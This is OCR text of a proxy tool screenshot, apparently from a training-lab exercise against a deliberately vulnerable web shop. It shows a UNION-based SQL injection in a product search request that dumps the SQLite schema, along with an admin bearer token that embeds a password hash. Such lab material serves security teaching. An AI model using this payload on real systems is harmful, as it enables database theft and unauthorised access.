 Request
Pretty
Raw
Hex
\n
1
GET /rest/products/search?q=
asd'))+union+select+sql,2,3,4,5,6,7,8,9+from+sqlite_maste
r+where+type='table'-- HTTP/1.1
2
Host: 192.168.1.80:3000
3
Accept: application/json, text/plain, */*
4
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNj
ZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6I
mFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYm
Q3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV
4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2Ui
OiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pb
i5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZW
F0ZWRBdCI6IjIwMjQtMDEtMjEgMTc6MTk6MzQuMzQ5ICswMDowMCIsInV
wZGF0ZWRBdCI6IjIwMjQtMDEtMjEgMTc6MTk6MzQuMzQ5ICswMDowMCIs
ImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTcwNjAzMjEwOH0.EpTux59c-
z7vP87mNAMEs_gEbEWr7GjOXjlf4c7L6AE6dot3tsc_JcueHojraZYqdX
f8IAT0raXYR3g7zK_KdyEglbihBjaskKgU_c2iUG2Aw9V6RwwumtbXrK9
xJHKW7-_5R818O62G1oVBmLQC-OJw_FsefqSTGup1imjDgIo
5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
6
Referer: http://192.168.1.80:3000/
Response
Pretty
Raw
Hex
Render
\n
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `BasketItems` (`ProductId` INTEGER RE
FERENCES `Products` (`id`) ON DELETE CASCADE ON UPD
ATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets
` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id`
INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEG
ER, `createdAt` DATETIME NOT NULL, `updatedAt` DATE
TIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},